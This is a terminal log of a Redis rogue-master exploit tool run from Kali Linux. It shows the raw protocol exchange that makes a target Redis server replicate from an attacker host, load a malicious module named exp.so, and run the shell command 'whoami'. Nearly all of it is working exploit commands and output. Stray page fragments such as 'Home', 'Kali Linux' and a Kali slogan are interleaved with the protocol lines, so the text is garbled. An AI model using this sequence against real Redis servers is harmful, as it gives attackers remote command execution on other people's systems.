 (kali㉿kali)-[~/tools/redis-rogue-getshell]
$ python3 redis-master.py -r 127.0.0.1 -p 6379 -L 192.168.80.141 -P 8888 -f RedisModulesSDK/exp.so -c "whoami"
>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$14\r\n192.168.80.141\r\n$4\r\n8888\r\n'
>> receive data: b'+OK\r\n'
Home
>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$6\r\nexp.so\r\n'
>> receive data: b'+OK\r\n'
>> receive data: b'PING\r\n'
Kali Linux
>> receive data: b'REPLCONF listening-port 6379\r\n'
>> receive data: b'REPLCONF capa eof capa psync2\r\n'
>> receive data: b'PSYNC aeb651819d842e1f90631ccb532bbef0dcd097a6 1\r\n'
>> send data: b'*3\r\n$6\r\nMODULE\r\n$4\r\nLOAD\r\n$8\r\n./exp.so\r\n'
KALI LINUX
>> receive data: b'+OK\r\n'
>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$2\r\nNO\r\n$3\r\nONE\r\n'
"the quieter you become, the more you are able to hear"
>> receive data: b'+OK\r\n'
>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$8\r\ndump.rdb\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*2\r\n$11\r\nsystem.exec\r\n$6\r\nwhoami\r\n'
>> receive data: b'$7\r\neredis\n\r\n'
eredis
>> send data: b'*3\r\n$6\r\nMODULE\r\n$6\r\nUNLOAD\r\n$6\r\nsystem\r\n'
>> receive data: b'+OK\r\n'